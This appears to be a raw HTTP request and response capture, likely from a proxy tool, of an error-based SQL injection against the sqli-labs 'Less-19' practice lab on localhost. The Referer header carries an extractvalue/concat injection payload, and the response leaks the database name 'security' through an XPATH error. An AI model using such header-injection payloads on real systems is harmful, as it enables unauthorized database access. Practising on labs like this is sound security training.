 Raw Params Headers Hex
POST /sqli/Less-19/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; WOW64; rv:15.0)
Gecko/20100101 Firefox/15.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/sqli/Less-19/' and
extractvalue(1,concat(0x7e,database(),0x7e)) and '
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
uname=admin2&passwd=admin2&submit=Submit
Raw Headers Hex HTML Render
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font
size = 3 >INSERT INTO `security`.`referers` (`referer`,
`ip_address`) VALUES ('http://127.0.0.1/sqli/Less-19/' and
extractvalue(1,concat(0x7e,database(),0x7e)) and '',
'127.0.0.1')</font><font color= "#0000ff" font size = 3 >Your
Referer is: http://127.0.0.1/sqli/Less-19/' and
extractvalue(1,concat(0x7e,database(),0x7e)) and
'</font><br>XPATH syntax error: '~security~'<br><br><img
src="../images/flag.jpg" /><br>
</font>
</div>
</body>
</html>